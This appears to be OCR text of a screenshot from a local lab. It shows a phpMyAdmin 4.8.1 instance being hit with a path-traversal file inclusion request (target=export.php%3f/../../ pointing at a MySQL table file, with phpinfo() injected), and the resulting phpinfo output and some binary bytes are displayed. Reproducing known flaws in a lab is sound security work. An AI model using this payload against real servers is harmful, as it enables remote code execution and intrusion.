 7.0.0.1 / 127.0.0.1 | phpMyAdmin 4.8.1 - Mozilla Firefox
编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
建标签页 × 127.0.0.1 / 127.0.0.1 | phpMyAdmi... × +
n/index.php?s=phpinfo();&target=export.php%3f/../../../../../../../../../../../xampp/mysql/data/test/6666.fr 百度 <Ctrl+K>
问最多 火狐官方站点 新手上路 常用网址 T 天猫商城
phpMyAdmin
服务器: 127.0.0.1
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
� V�%�/� � ��I�> 4�[��InnoDBOOP@�
表收藏夹
新建
information_schema
mysql
performance_schema
phpmyadmin
test
新建
6666
PHP Version 7.2.6
php
System Windows NT WIN7B6DFB532-AA 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date May 23 2018 20:26:19
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-snap-build\deps_aux\oracle
\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
控制台
EN